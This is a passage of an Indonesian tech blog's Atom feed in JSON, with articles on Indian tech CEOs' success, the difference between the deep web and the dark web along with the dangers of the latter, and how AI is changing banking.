Budaya Mentor\u003C\/h2\u003E\n    \u003Cp\u003EKomunitas diaspora India, terutama di Silicon Valley dan pusat-pusat teknologi lainnya, sangat kuat dan suportif. Jaringan ini seringkali berfungsi sebagai sistem pendukung, menyediakan mentor, peluang, dan sumber daya bagi individu baru yang datang dari India. Ada semacam budaya \"membantu sesama\" di mana para profesional India yang sukses bersedia membimbing dan membuka jalan bagi generasi berikutnya.\u003C\/p\u003E\n    \u003Cp\u003EFenomena ini menciptakan lingkaran kebajikan: semakin banyak orang India yang sukses menjadi pemimpin, semakin banyak pintu yang terbuka, dan semakin banyak inspirasi yang diberikan kepada para talenta muda lainnya. Ini bukan hanya tentang koneksi, tetapi juga tentang berbagi pengetahuan, pengalaman, dan strategi untuk menembus batas-batas yang ada.\u003C\/p\u003E\n\n    \u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EKemampuan Menjembatani Inovasi Teknis dan Strategi Bisnis\u003C\/h2\u003E\n    \u003Cp\u003EBanyak CEO India di perusahaan teknologi besar memulai karier mereka sebagai insinyur atau di posisi teknis. Pengalaman ini memberi mereka pemahaman mendalam tentang inovasi teknologi dan seluk-beluk teknis produk atau layanan yang mereka kelola. Namun, mereka juga berhasil mengembangkan keterampilan manajemen dan kepemimpinan yang kuat, memungkinkan mereka menjembatani kesenjangan antara kemampuan teknis dan visi bisnis strategis.\u003C\/p\u003E\n    \u003Cp\u003EKemampuan untuk memahami teknologi di level granular sambil memetakan arah strategis perusahaan adalah aset yang tak ternilai, terutama di industri yang berkembang pesat seperti teknologi.\u003C\/p\u003E\n\n    \u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EKesimpulan\u003C\/h2\u003E\n    \u003Cp\u003EKesuksesan luar biasa para CEO India di panggung teknologi global bukanlah hasil dari satu faktor tunggal, melainkan konvergensi dari beberapa elemen kunci. Sistem pendidikan yang ketat dan berorientasi STEM, budaya yang menanamkan kerja keras dan ambisi, kemampuan multikultural dan paparan global, jaringan diaspora yang kuat, serta kapasitas untuk menjembatani inovasi teknis dengan strategi bisnis, semuanya berkontribusi pada fenomena ini. Seiring India terus menjadi pusat inovasi dan pendidikan, kita kemungkinan akan melihat lebih banyak lagi talenta India yang naik ke puncak kepemimpinan teknologi dunia, menegaskan posisi India sebagai gudang bakat kepemimpinan global.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sahretech.com\/feeds\/1593523733019648403\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sahretech.com\/2025\/12\/mengungkap-rahasia-mengapa-banyak-ceo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8111507943178419750\/posts\/default\/1593523733019648403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8111507943178419750\/posts\/default\/1593523733019648403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sahretech.com\/2025\/12\/mengungkap-rahasia-mengapa-banyak-ceo.html","title":"Mengungkap Rahasia: Mengapa Banyak CEO Raksasa Teknologi Berasal dari India?"}],"author":[{"name":{"$t":"sahretech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13951682163198560924"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYD7vKZ5ZZp-r3CNBkn5sy93rMCfq3xHlVOwQGq2qqV-E8wgey1Rw8EfkY-1oJsst4G7LMn1US6EDwWUntItV9kJglR4neQpOT3pyk0S2hvmojEVy5H3-dhNy7rgwf6Q\/s220\/mustechs.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpn9aSXJoNePdcR0_BFdwwIQTNLdsUFowilCRDFdrQoZkRudjUMjXfZqluUbyNDVnNamWJx7cEp873n7398h1gQsDA89qNIBvezQQiz2rvSncUrnnryEv2hjd3UG9aZkM7KTBJbcppSF0s-51N7qS-kHpEO_xnN2O8aPrWDs3SMGFmSv5ygESEJKjsOa7S=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8111507943178419750.post-3984525481304684068"},"published":{"$t":"2025-12-17T19:14:00.000-08:00"},"updated":{"$t":"2025-12-17T19:14:28.945-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jaringan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pengetahuan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teknolife"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teknologi"}],"title":{"type":"text","$t":"Mengungkap Perbedaan Deep Web dan Dark Web: Mitos, Fakta, dan Bahaya yang Perlu Anda Tahu"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEienZCoOs8xByUKEKZoiJicJ3EZ-R1IBTwtL0s8qDKTSQ2U2owcHY9QNWPNozWsoq2OVUWQlWvNf83PsTHymxi2vWRZyI0vYUQJhiH0EzbiKKBL7WjFEDitVTGb8-IOGWJ6szscC5BGCTeS-kneB6d9cGpgRCHnhL_IYKCsktF56caO0htuR5CLGxRviliZ\/s1280\/laptop-6087062_1280.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"867\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEienZCoOs8xByUKEKZoiJicJ3EZ-R1IBTwtL0s8qDKTSQ2U2owcHY9QNWPNozWsoq2OVUWQlWvNf83PsTHymxi2vWRZyI0vYUQJhiH0EzbiKKBL7WjFEDitVTGb8-IOGWJ6szscC5BGCTeS-kneB6d9cGpgRCHnhL_IYKCsktF56caO0htuR5CLGxRviliZ\/s16000\/laptop-6087062_1280.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EDunia internet yang kita kenal sehari-hari—tempat kita mencari informasi di Google, berinteraksi di media sosial, atau berbelanja \u003Ci\u003Eonline\u003C\/i\u003E—hanyalah sebagian kecil dari keseluruhan lanskap digital. Di bawah permukaan yang terlihat ini, tersembunyi bagian yang jauh lebih besar dan sering disalahpahami: Deep Web dan Dark Web. Kedua istilah ini seringkali digunakan secara bergantian, padahal memiliki perbedaan fundamental yang krusial. Artikel ini akan mengupas tuntas perbedaan antara Deep Web dan Dark Web, apa saja isinya, dan seberapa besar bahaya yang terkandung di dalamnya.\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EMemahami Struktur Internet: Analogi Gunung Es Digital\u003C\/h2\u003E\n\u003Cp\u003EUntuk memahami Deep Web dan Dark Web, bayangkan internet sebagai sebuah gunung es. Bagian yang terlihat di atas permukaan air adalah Surface Web atau Visible Web. Ini adalah situs-situs yang bisa diindeks oleh mesin pencari seperti Google, Bing, atau Yahoo. Contohnya adalah situs berita, blog, Wikipedia, media sosial, dan toko \u003Ci\u003Eonline\u003C\/i\u003E publik.\u003C\/p\u003E\n\n\u003Cp\u003EDi bawah permukaan air, tersembunyi bagian yang jauh lebih besar dan tidak dapat diakses melalui mesin pencari biasa. Inilah yang disebut Deep Web. Deep Web bukanlah satu entitas tunggal, melainkan kumpulan besar informasi dan layanan \u003Ci\u003Eonline\u003C\/i\u003E yang memerlukan otentikasi atau akses khusus.\u003C\/p\u003E\n\n\u003Cp\u003EDan di kedalaman Deep Web, ada sebuah lapisan yang lebih kecil, lebih gelap, dan paling anonim: Dark Web. Ini adalah bagian yang paling banyak disalahpahami dan sering dikaitkan dengan aktivitas ilegal.\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EDeep Web: Bagian Terbesar Internet yang Aman dan Fungsional\u003C\/h2\u003E\n\u003Cp\u003EDeep Web membentuk sekitar 90-95% dari seluruh internet. Yang penting untuk dipahami adalah bahwa sebagian besar dari Deep Web ini sama sekali tidak berbahaya dan merupakan bagian integral dari kehidupan digital kita sehari-hari. Anda menggunakannya setiap hari tanpa menyadarinya!\u003C\/p\u003E\n\n\u003Ch3\u003EApa Saja yang Ada di Deep Web?\u003C\/h3\u003E\n\u003Cul\u003E\n    \u003Cli\u003E\u003Cb\u003EBasis Data Bank dan Akun Keuangan:\u003C\/b\u003E Saat Anda masuk ke akun bank \u003Ci\u003Eonline\u003C\/i\u003E Anda, informasi tersebut disimpan di Deep Web.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003ELayanan Cloud Pribadi:\u003C\/b\u003E Dokumen di Google Drive, Dropbox, atau OneDrive Anda adalah bagian dari Deep Web.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003EEmail dan Pesan Pribadi:\u003C\/b\u003E Kotak masuk email Anda, pesan di aplikasi pesan instan, semua berada di Deep Web.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003ESistem Informasi Akademik dan Medis:\u003C\/b\u003E Catatan mahasiswa, rekam medis pasien di rumah sakit, jurnal penelitian berbayar.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003EIntranet Perusahaan:\u003C\/b\u003E Jaringan internal perusahaan yang hanya bisa diakses oleh karyawan.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003ESitus Berlangganan:\u003C\/b\u003E Konten Netflix, Spotify, atau situs berita berbayar yang memerlukan \u003Ci\u003Elogin\u003C\/i\u003E.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003EFormulir \u003Ci\u003EOnline\u003C\/i\u003E dan Halaman Dinamis:\u003C\/b\u003E Hasil pencarian dari formulir database yang dibuat secara spesifik untuk kueri Anda.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EIntinya, setiap kali Anda mengakses konten yang memerlukan \u003Ci\u003Eusername\u003C\/i\u003E dan \u003Ci\u003Epassword\u003C\/i\u003E, atau konten yang tidak dimaksudkan untuk diindeks oleh mesin pencari umum, Anda sedang berinteraksi dengan Deep Web. Ini adalah area yang privat, aman, dan esensial untuk fungsi internet modern.\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EDark Web: Sudut Tersembunyi dengan Dua Sisi Mata Uang\u003C\/h2\u003E\n\u003Cp\u003EDark Web adalah segmen kecil dari Deep Web yang sengaja disembunyikan dan memerlukan perangkat lunak, konfigurasi, atau otorisasi khusus untuk mengaksesnya. Yang paling terkenal adalah jaringan Tor (The Onion Router).\u003C\/p\u003E\n\n\u003Ch3\u003EBagaimana Cara Mengakses Dark Web?\u003C\/h3\u003E\n\u003Cp\u003EUntuk mengakses Dark Web, Anda biasanya memerlukan peramban khusus seperti Tor Browser. Peramban ini merutekan lalu lintas internet Anda melalui serangkaian relai acak yang dioperasikan oleh sukarelawan di seluruh dunia. Proses ini mengenkripsi data Anda berlapis-lapis (seperti lapisan bawang, dari situlah nama \"The Onion Router\" berasal) dan menyamarkan alamat IP Anda, sehingga sangat sulit untuk melacak siapa Anda atau dari mana Anda berasal. Situs-situs di Dark Web memiliki domain khusus yang berakhiran dengan \u003Ccode\u003E.onion\u003C\/code\u003E, bukan \u003Ccode\u003E.com\u003C\/code\u003E atau \u003Ccode\u003E.org\u003C\/code\u003E.\u003C\/p\u003E\n\n\u003Ch3\u003EMengapa Ada Dark Web?\u003C\/h3\u003E\n\u003Cp\u003EAnonymitas ekstrem yang ditawarkan oleh Dark Web memiliki dua sisi mata uang:\u003C\/p\u003E\n\u003Col\u003E\n    \u003Cli\u003E\u003Cb\u003EPenggunaan Legitimasi:\u003C\/b\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cb\u003EWhistleblower dan Jurnalis:\u003C\/b\u003E Sebagai saluran aman untuk membocorkan informasi sensitif tanpa takut teridentifikasi.\u003C\/li\u003E\n            \u003Cli\u003E\u003Cb\u003EAktivis dan Warga Negara di Negara Otoriter:\u003C\/b\u003E Untuk berkomunikasi secara bebas dan mengakses informasi yang disensor oleh pemerintah mereka.\u003C\/li\u003E\n            \u003Cli\u003E\u003Cb\u003EPenelitian dan Keamanan Siber:\u003C\/b\u003E Para peneliti keamanan dan penegak hukum terkadang menggunakan Dark Web untuk memantau aktivitas siber ilegal.\u003C\/li\u003E\n        \u003C\/ul\u003E\n    \u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003EPenggunaan Ilegal:\u003C\/b\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cb\u003EPasar Gelap (Darknet Markets):\u003C\/b\u003E Tempat jual beli barang ilegal seperti narkoba, senjata, data pribadi curian (nomor kartu kredit, identitas), dan mata uang palsu.\u003C\/li\u003E\n            \u003Cli\u003E\u003Cb\u003ELayanan Ilegal:\u003C\/b\u003E Penawaran jasa peretasan, pembunuh bayaran, atau dokumen palsu.\u003C\/li\u003E\n            \u003Cli\u003E\u003Cb\u003EKonten Terlarang:\u003C\/b\u003E Termasuk pornografi anak, konten kekerasan ekstrem, dan propaganda terorisme.\u003C\/li\u003E\n            \u003Cli\u003E\u003Cb\u003EForum Kejahatan Siber:\u003C\/b\u003E Tempat para penjahat siber berdiskusi, berbagi metode, dan menjual eksploitasi.\u003C\/li\u003E\n        \u003C\/ul\u003E\n    \u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003ESeberapa Bahayanya Mengakses Dark Web?\u003C\/h2\u003E\n\u003Cp\u003EBagi rata-rata pengguna internet, mengakses Dark Web tanpa tujuan yang jelas dan tanpa perlindungan yang memadai sangat tidak disarankan dan berpotensi sangat berbahaya.\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003E\u003Cb\u003ERisiko Keamanan Siber:\u003C\/b\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cb\u003EMalware dan Ransomware:\u003C\/b\u003E Situs-situs di Dark Web seringkali menjadi sarang \u003Ci\u003Emalware\u003C\/i\u003E yang dapat menginfeksi komputer Anda.\u003C\/li\u003E\n            \u003Cli\u003E\u003Cb\u003EPhishing dan Penipuan:\u003C\/b\u003E Banyak situs palsu yang dirancang untuk mencuri informasi pribadi atau uang Anda.\u003C\/li\u003E\n            \u003Cli\u003E\u003Cb\u003EPeretasan Langsung:\u003C\/b\u003E Lingkungan anonim membuat Anda lebih rentan terhadap serangan langsung dari pihak yang tidak bertanggung jawab.\u003C\/li\u003E\n        \u003C\/ul\u003E\n    \u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003ERisiko Hukum:\u003C\/b\u003E\n        \u003Cul\u003E\n            \u003Cli\u003EMeskipun tidak ilegal secara umum untuk mengakses Dark Web, melihat atau mengunduh konten ilegal (seperti pornografi anak atau materi terorisme) dapat memiliki konsekuensi hukum yang serius.\u003C\/li\u003E\n            \u003Cli\u003EBahkan jika Anda tidak berniat melakukan hal ilegal, keberadaan Anda di jaringan yang penuh aktivitas kriminal dapat menarik perhatian yang tidak diinginkan dari penegak hukum.\u003C\/li\u003E\n        \u003C\/ul\u003E\n    \u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003ERisiko Psikologis:\u003C\/b\u003E\n        \u003Cul\u003E\n            \u003Cli\u003EEksposur terhadap konten yang sangat mengganggu, seperti kekerasan ekstrem atau pornografi anak, dapat meninggalkan trauma psikologis yang mendalam.\u003C\/li\u003E\n        \u003C\/ul\u003E\n    \u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003ERisiko Penipuan:\u003C\/b\u003E\n        \u003Cul\u003E\n            \u003Cli\u003ETransaksi di Dark Web seringkali menggunakan mata uang kripto yang sulit dilacak. Ini membuat Anda sangat rentan terhadap penipuan tanpa ada jalan untuk mendapatkan kembali uang Anda.\u003C\/li\u003E\n        \u003C\/ul\u003E\n    \u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EKesimpulan\u003C\/h2\u003E\n\u003Cp\u003EDeep Web adalah bagian terbesar dari internet yang aman, berfungsi, dan kita gunakan setiap hari untuk berbagai keperluan pribadi dan profesional. Ini adalah rumah bagi data-data sensitif yang dilindungi oleh kata sandi dan autentikasi. Sebaliknya, Dark Web adalah segmen kecil dari Deep Web yang sengaja disembunyikan untuk memberikan anonimitas ekstrem, diakses melalui alat khusus seperti Tor Browser. Meskipun memiliki beberapa kegunaan yang sah, Dark Web juga merupakan sarang aktivitas ilegal yang berbahaya.\u003C\/p\u003E\n\n\u003Cp\u003EPenting bagi setiap pengguna internet untuk memahami perbedaan ini. Bagi sebagian besar orang, tidak ada alasan untuk menjelajahi Dark Web. Risikonya jauh melebihi potensi manfaatnya, dan keamanan serta privasi Anda akan jauh lebih baik jika Anda tetap berada di Deep Web yang aman dan Surface Web yang dapat diindeks. Kewaspadaan digital adalah kunci untuk menjelajahi internet dengan aman.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sahretech.com\/feeds\/3984525481304684068\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sahretech.com\/2025\/12\/mengungkap-perbedaan-deep-web-dan-dark.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8111507943178419750\/posts\/default\/3984525481304684068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8111507943178419750\/posts\/default\/3984525481304684068"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sahretech.com\/2025\/12\/mengungkap-perbedaan-deep-web-dan-dark.html","title":"Mengungkap Perbedaan Deep Web dan Dark Web: Mitos, Fakta, dan Bahaya yang Perlu Anda Tahu"}],"author":[{"name":{"$t":"sahretech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13951682163198560924"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYD7vKZ5ZZp-r3CNBkn5sy93rMCfq3xHlVOwQGq2qqV-E8wgey1Rw8EfkY-1oJsst4G7LMn1US6EDwWUntItV9kJglR4neQpOT3pyk0S2hvmojEVy5H3-dhNy7rgwf6Q\/s220\/mustechs.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEienZCoOs8xByUKEKZoiJicJ3EZ-R1IBTwtL0s8qDKTSQ2U2owcHY9QNWPNozWsoq2OVUWQlWvNf83PsTHymxi2vWRZyI0vYUQJhiH0EzbiKKBL7WjFEDitVTGb8-IOGWJ6szscC5BGCTeS-kneB6d9cGpgRCHnhL_IYKCsktF56caO0htuR5CLGxRviliZ\/s72-c\/laptop-6087062_1280.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8111507943178419750.post-505761379788283743"},"published":{"$t":"2025-12-15T19:17:00.000-08:00"},"updated":{"$t":"2025-12-15T19:17:34.143-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pengetahuan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teknolife"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teknologi"}],"title":{"type":"text","$t":"Revolusi AI: Bagaimana Kecerdasan Buatan Mengubah Wajah Dunia Finansial dan Perbankan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYwJBeySH5M8fsGHErcyJ_JKPmBpDJnWTtfTn2956SYDC0WdpsGyidNXuH--YpqB6dBS3zAsS8-Gx_q0uMuRJATIF24DbF4SWESYsHh-ZwbzmsbB9e7xaHV_xWNtcu6CrI5zrqdowd_JMcIPfpGPUue9Q2-hWCk9tX9D3Y_RqfoLK3lpDI6xpasJ80JXaK\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"791\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYwJBeySH5M8fsGHErcyJ_JKPmBpDJnWTtfTn2956SYDC0WdpsGyidNXuH--YpqB6dBS3zAsS8-Gx_q0uMuRJATIF24DbF4SWESYsHh-ZwbzmsbB9e7xaHV_xWNtcu6CrI5zrqdowd_JMcIPfpGPUue9Q2-hWCk9tX9D3Y_RqfoLK3lpDI6xpasJ80JXaK=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EDalam dekade terakhir, dunia telah menyaksikan evolusi teknologi yang luar biasa, dengan Kecerdasan Buatan (AI) muncul sebagai salah satu kekuatan paling transformatif. Dari otomasi sederhana hingga analisis data kompleks, AI telah menembus berbagai sektor industri, dan salah satu area yang paling merasakan dampaknya adalah dunia finansial dan perbankan. AI tidak hanya mempercepat proses, tetapi juga membuka peluang baru yang sebelumnya tidak terbayangkan, mengubah cara bank beroperasi, bagaimana lembaga keuangan berinteraksi dengan nasabah, dan bagaimana risiko dikelola.\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EPeningkatan Efisiensi dan Otomatisasi Operasional\u003C\/h2\u003E\n\u003Cp\u003ESalah satu dampak paling signifikan dari AI dalam perbankan adalah peningkatan efisiensi operasional melalui otomatisasi. AI memungkinkan bank untuk mengotomatisasi tugas-tugas rutin yang berulang, mengurangi kesalahan manusia, dan membebaskan karyawan untuk fokus pada tugas-tugas yang lebih strategis dan bernilai tambah. Contohnya termasuk pemrosesan transaksi, verifikasi dokumen, dan pembukaan rekening.\u003C\/p\u003E\u003Ch3\u003ERobotic Process Automation (RPA)\u003C\/h3\u003E\n\u003Cp\u003ETeknologi Robotic Process Automation (RPA), yang sering kali didukung oleh AI, digunakan untuk meniru interaksi manusia dengan sistem komputer, melakukan tugas-tugas seperti entri data, pemrosesan faktur, dan rekonsiliasi keuangan. Hal ini tidak hanya mempercepat proses tetapi juga mengurangi biaya operasional secara signifikan. Sebuah studi dari Deloitte menunjukkan bahwa institusi keuangan melihat peningkatan efisiensi yang substansial dengan adopsi AI dan otomatisasi. Deloitte Insights\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EPeningkatan Keamanan dan Deteksi Penipuan\u003C\/h2\u003E\n\u003Cp\u003EKeamanan siber dan deteksi penipuan adalah prioritas utama bagi setiap lembaga keuangan. Dengan volume transaksi yang sangat besar dan ancaman siber yang terus berkembang, metode manual menjadi tidak efektif. Di sinilah AI berperan sebagai garda terdepan.\u003C\/p\u003E\n\u003Ch3\u003EPembelajaran Mesin untuk Deteksi Anomali\u003C\/h3\u003E\n\u003Cp\u003EAlgoritma pembelajaran mesin (Machine Learning) dapat menganalisis pola transaksi dalam skala besar dan mengidentifikasi anomali yang menunjukkan aktivitas penipuan. AI dapat membedakan antara transaksi yang sah dan mencurigakan dengan tingkat akurasi yang lebih tinggi dan dalam waktu nyata, jauh lebih cepat daripada analisis manusia. Sistem AI dapat belajar dari data historis untuk mengidentifikasi pola penipuan baru dan beradaptasi dengan taktik penipu yang terus berubah, mengurangi kerugian finansial dan melindungi nasabah. IBM mencatat bagaimana AI membantu lembaga keuangan dalam mendeteksi dan mencegah penipuan. IBM Banking Blog\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EPersonalisasi Layanan Pelanggan\u003C\/h2\u003E\n\u003Cp\u003EDi era digital ini, nasabah mengharapkan layanan yang cepat, efisien, dan personal. AI memungkinkan bank untuk memenuhi ekspektasi ini dengan menyediakan pengalaman nasabah yang disesuaikan.\u003C\/p\u003E\n\u003Ch3\u003EChatbot dan Asisten Virtual\u003C\/h3\u003E\n\u003Cp\u003EChatbot yang didukung AI dan asisten virtual dapat menangani pertanyaan nasabah 24\/7, memberikan informasi rekening, membantu transaksi dasar, dan bahkan memberikan saran keuangan. Ini tidak hanya meningkatkan kepuasan nasabah tetapi juga mengurangi beban kerja pusat panggilan. AI juga menganalisis data nasabah untuk memahami preferensi dan perilaku mereka, memungkinkan bank menawarkan produk dan layanan yang sangat relevan secara proaktif. Forbes menyoroti peran AI dalam transformasi layanan pelanggan di industri keuangan. Forbes Financial Council\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EAnalisis Data Lanjutan dan Pengambilan Keputusan\u003C\/h2\u003E\n\u003Cp\u003ELembaga keuangan mengelola sejumlah besar data setiap hari. AI mengubah data mentah ini menjadi wawasan berharga yang mendukung pengambilan keputusan yang lebih baik.\u003C\/p\u003E\n\u003Ch3\u003EPenilaian Risiko dan Pemberian Kredit\u003C\/h3\u003E\n\u003Cp\u003EAlgoritma AI dapat menganalisis berbagai faktor risiko dengan lebih cermat, termasuk perilaku pembayaran, riwayat kredit, dan bahkan data alternatif (seperti aktivitas media sosial atau riwayat belanja online, dengan persetujuan nasabah). Ini memungkinkan bank untuk membuat keputusan pemberian kredit yang lebih akurat dan objektif, serta mengidentifikasi nasabah berisiko tinggi lebih awal. McKinsey Global Institute membahas masa depan penilaian kredit dengan AI dan data alternatif. McKinsey\u003C\/p\u003E\n\u003Ch3\u003EAlgorithmic Trading dan Manajemen Portofolio\u003C\/h3\u003E\n\u003Cp\u003EDi pasar keuangan, AI digunakan dalam algorithmic trading untuk mengeksekusi perdagangan pada kecepatan dan skala yang tidak mungkin dilakukan manusia. Robot penasihat (robo-advisors) juga menggunakan AI untuk menganalisis pasar, membangun portofolio investasi yang disesuaikan, dan mengelola risiko bagi investor dengan biaya yang lebih rendah.\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EInovasi Produk dan Layanan Baru\u003C\/h2\u003E\n\u003Cp\u003EAI tidak hanya mengoptimalkan layanan yang sudah ada, tetapi juga mendorong penciptaan produk dan layanan finansial yang inovatif.\u003C\/p\u003E\n\u003Ch3\u003EFintech dan Solusi Keuangan Baru\u003C\/h3\u003E\n\u003Cp\u003EBanyak startup fintech memanfaatkan AI untuk menciptakan aplikasi perbankan yang intuitif, platform investasi yang cerdas, dan alat pengelolaan keuangan pribadi yang membantu nasabah menghemat uang dan berinvestasi dengan lebih bijak. Dari layanan pembayaran digital hingga pinjaman peer-to-peer, AI adalah tulang punggung inovasi ini.\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EKesimpulan\u003C\/h2\u003E\n\u003Cp\u003ETeknologi AI telah menjadi kekuatan pendorong di balik transformasi digital dunia finansial dan perbankan. Dari peningkatan efisiensi operasional dan keamanan siber hingga personalisasi layanan pelanggan dan pengambilan keputusan berbasis data, AI telah merevolusi setiap aspek industri ini. Meskipun tantangan seperti etika AI, privasi data, dan kebutuhan akan regulasi yang adaptif masih ada, potensi manfaatnya jauh lebih besar.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sahretech.com\/feeds\/505761379788283743\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sahretech.com\/2025\/12\/revolusi-ai-bagaimana-kecerdasan-buatan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8111507943178419750\/posts\/default\/505761379788283743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8111507943178419750\/posts\/default\/505761379788283743"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sahretech.com\/2025\/12\/revolusi-ai-bagaimana-kecerdasan-buatan.html","title":"Revolusi AI: Bagaimana Kecerdasan Buatan Mengubah Wajah Dunia Finansial dan 